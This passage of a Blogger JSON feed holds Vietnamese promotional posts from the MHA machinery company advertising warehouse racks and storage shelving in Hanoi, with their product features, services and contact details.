MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdZb6aBJVQOklJdktdF2sF_EoPZiyrQS53imttO9Wsj2aTdBT7ygjWFkyvPHs3k1vY7mvEaqVIlyQ88k4vdtznneGPdy7hGrHUg-mQl7-wcbPtYkJ-cpOMf49hMACd-dNJ0tCjp4lNHeHd\/s72-c\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-4346425997067748274"},"published":{"$t":"2019-08-08T01:30:00.000-07:00"},"updated":{"$t":"2019-08-08T01:30:32.709-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"giá để đồ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kệ kho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"}],"title":{"type":"text","$t":"Mua kệ để hàng, giá để đồ chất lượng tại Hà Nội"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003ECông ty\nMHA đơn vị chuyên cung cấp các sản phẩm về\u003Cb\u003E \u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/b\u003E, giá để đồ, giá kệ kho.. \u003Cspan style=\"background: white;\"\u003EVới\u0026nbsp;trang thiết bị hiện đại, cùng với quản lý sản\nxuất chuyên nghiệp, đội ngũ kỹ thuật lành nghề. Chúng tôi tự hào đem đến cho\nquý khách hàng những sản phẩm chất lượng nhất, giá thành cạnh tranh nhất tại\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-weight: normal; mso-bidi-font-weight: bold;\"\u003EHà Nội.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EKệ để hàng, giá để đồ đang rất được ưa chuộng\nhiện nay. Được sử dụng rộng rãi trong khác doanh nghiệp kể cả đơn vị kinh doanh\nvừa và nhỏ, bởi những ưu điểm vượt trội chinh phục được lòng tin của khách\nhàng, kể cả khác hàng khó tính.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHt_KjQItT5QEOUTomAKSf2uLjbYnRBDQu4PpoV7mW5oCPDBFSWdWHsIXLzKzCuwYAeBm8W4Ujh5TCQG8oELFe6jpndPZm4VNOSVLGfOP9cWqupR987qrHnx_SDHKouyhkeDpDomJ7TnmX\/s1600\/3ed94560ed260a785337.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kệ để hàng đảm bảo chất lượng\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHt_KjQItT5QEOUTomAKSf2uLjbYnRBDQu4PpoV7mW5oCPDBFSWdWHsIXLzKzCuwYAeBm8W4Ujh5TCQG8oELFe6jpndPZm4VNOSVLGfOP9cWqupR987qrHnx_SDHKouyhkeDpDomJ7TnmX\/s640\/3ed94560ed260a785337.jpg\" title=\"Kệ để hàng đảm bảo chất lượng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EKệ để hàng đảm bảo chất lượng\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003EƯu điểm của\nkệ để hàng, giá để đồ công ty MHA\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l1 level1 lfo2; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EDễ\ndàng lắp ghép, điều chỉnh khoảng cách\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/h4\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003ETùy\ntừng nhu cầu sử dụng mà kích thước kệ có thể khác nhau như: nâng thêm tầng, chiều\nrộng kệ..\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EDễ\ndàng lắp ghép di dời với những mục đích sử dụng khác nhau nhờ ốc vít rất linh động\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EKhả\nnăng chống rỉ sét, mài mòn cao.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EKệ để hàng, \u003Cb\u003E\u003Ca href=\"https:\/\/giacongcokhimha.com.vn\/gia-ke-kho\/\" target=\"_blank\"\u003Egiá để đồ\u003C\/a\u003E\u003C\/b\u003E được sản xuất theo mô hình công nghiệp với sơn tĩnh điện, bề mặt lớp sơn mịn,\nđẹp khách hàng có thể kiểm tra dễ dàng khi cảm nhận bằng tay, loại sơn chất lượng\ncao có thể giữ màu đến hơn 15 năm.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn5E-rrl8oW0PNEKlGCJ38RcKrSvHXxPeMJw652Iu6mCY_qBu15vyywCVzf_BPGl49klp3p7vy49ZYD32gAnW1ZgiHXLy_e8zzvM8EqnhqplErc-WyA6aKxTHTwjRJY7kucTly8Krqi7mP\/s1600\/ke-de-khuon-mau-1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kệ để đồ bằng inox\" border=\"0\" data-original-height=\"506\" data-original-width=\"900\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn5E-rrl8oW0PNEKlGCJ38RcKrSvHXxPeMJw652Iu6mCY_qBu15vyywCVzf_BPGl49klp3p7vy49ZYD32gAnW1ZgiHXLy_e8zzvM8EqnhqplErc-WyA6aKxTHTwjRJY7kucTly8Krqi7mP\/s640\/ke-de-khuon-mau-1.jpg\" title=\"Kệ để đồ bằng inox\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EKệ để đồ bằng inox\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\n\n\n\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u003Cspan style=\"font-family: Times New Roman, serif;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EChống\ncháy nổ và ẩm mốc\u003C\/span\u003E\u003C\/h4\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003ENhờ\nkết cấu bằng các vật liệu như: nhôm, thép và qua xử lý công nghiệp với lớp sơn\nbền bỉ, nên khách hàng có thể yên tâm khi sử dụng kệ để hàng, giá để đồ, kệ\nkho, \u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/cac-loai-ke-sat-tai-ha-noi-dep-pho-bien.html\" target=\"_blank\"\u003Ekệ sắt \u003C\/a\u003E\u003C\/b\u003E.. mà không lo cháy nổ, ẩm ướt, nấm mốc.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; text-indent: -0.25in;\"\u003EĐộ\nbền cai, chịu lực tốt\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EVới\ncấu tạo từ thép công nghiệp chất lượng, các mâm tầng đều hỗ trợ gân chịu lực\nnên sản phẩm chịu được lực tác động mạnh, độ bền cao theo thời gian\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003ENgoài ra,\nCông ty MHA còn có những dịch vụ hỗ trợ đi kèm hữu ích cho khách hàng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS04gGf8neMFiRawAYPaCOHO_ZVun0IszblDwoRnKq1h8WQsJLofAxoZxdevLPj_ETCFREGSaZnLHcoDUCdy5qvi8FNVS_HBkODdjsxUSYcEmVKcxAzIqUC928cwWOCB5yhN8AdtF_yjf7\/s1600\/tu-dung-khay-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt- công ty MHA\" border=\"0\" data-original-height=\"900\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS04gGf8neMFiRawAYPaCOHO_ZVun0IszblDwoRnKq1h8WQsJLofAxoZxdevLPj_ETCFREGSaZnLHcoDUCdy5qvi8FNVS_HBkODdjsxUSYcEmVKcxAzIqUC928cwWOCB5yhN8AdtF_yjf7\/s640\/tu-dung-khay-2.jpg\" title=\"Kệ sắt- công ty MHA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTDmObdD5nJdoUAF6zgdCWUcOZ6vHRwg8u6zZ1cMF6utIiEOenpg7Ri5nkyWpyjyk7lBTv3UF2-3gC-vs-pleD04B77rAT2hrIWREaoH1wmtYJOX9dqbK52WMpBrSB0hZGE66FlGAIxzkl\/s1600\/ke-de-thung-hang-inox-1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kệ sắt- công ty MHA\" border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTDmObdD5nJdoUAF6zgdCWUcOZ6vHRwg8u6zZ1cMF6utIiEOenpg7Ri5nkyWpyjyk7lBTv3UF2-3gC-vs-pleD04B77rAT2hrIWREaoH1wmtYJOX9dqbK52WMpBrSB0hZGE66FlGAIxzkl\/s640\/ke-de-thung-hang-inox-1.jpg\" title=\"Kệ sắt- công ty MHA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EKệ sắt- công ty MHA\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EGiá\nthành cạnh tranh nhất vì chúng tôi có dây chuyền khép kín: thiết kế, gia công sản\nxuất tại chỗ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EĐáp\nứng nhu cầu về kích thước cũng như màu sắc theo yêu cầu của khách hàng\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EĐổi\ntrả hàng khi có vấn đề xảy ra trong thời gian quy định\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EĐội\nngũ kỹ thuật luôn sẵn sàng hỗ trợ về di chuyển, thay đổi kích thước sản phẩm\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\n\n\n\n\n\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EKhách hàng\nquan tâm về sản phẩm, vui lòng liên hệ với chúng tôi:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EHotline:\n0975 263 289\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EEmail: \u003Ca href=\"mailto:kinhdoanh@cokhimha.com\"\u003E\u003Cspan style=\"color: windowtext;\"\u003Ekinhdoanh@cokhimha.com\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4346425997067748274\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/08\/mua-ke-e-hang-gia-e-o-chat-luong-tai-ha.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4346425997067748274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4346425997067748274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/08\/mua-ke-e-hang-gia-e-o-chat-luong-tai-ha.html","title":"Mua kệ để hàng, giá để đồ chất lượng tại Hà Nội"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHt_KjQItT5QEOUTomAKSf2uLjbYnRBDQu4PpoV7mW5oCPDBFSWdWHsIXLzKzCuwYAeBm8W4Ujh5TCQG8oELFe6jpndPZm4VNOSVLGfOP9cWqupR987qrHnx_SDHKouyhkeDpDomJ7TnmX\/s72-c\/3ed94560ed260a785337.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-3542095688323712579"},"published":{"$t":"2019-07-14T21:27:00.001-07:00"},"updated":{"$t":"2019-07-14T21:27:11.196-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gia ke"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giá kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kệ kho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"}],"title":{"type":"text","$t":"Giá kệ để hàng – chất lượng, giá rẻ tại Hà Nội"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003EGiá kệ để hàng\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E là sản phẩm dùng để sắp xếp hàng hóa trong\ncác doanh nghiệp, cửa hàng, kho… và được thiết kế đa dạng về kiểu dáng, kích\nthước, vật liệu để phù hợp với từng mục đích sử dụng. C\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eông ty cơ khí chế tạo máy MHA, chuyên\ncung cấp các sản phẩm kệ để hàng, \u003Cb\u003E\u003Ca href=\"https:\/\/giacongcokhimha.com.vn\/gia-ke-kho\/\" target=\"_blank\"\u003Egiá\u0026nbsp;kệ kho\u003C\/a\u003E\u003C\/b\u003E, giá đựng đồ cho các doanh nghiệp\ntrong và ngoài nước.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EVới những tính năng của sản\nphẩm được công ty không ngừng cải thiện, phát triển nhằm tối ưu tối đa các ưu\nđiểm của sản phẩm khi đưa vào ứng dụng thực tế.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan 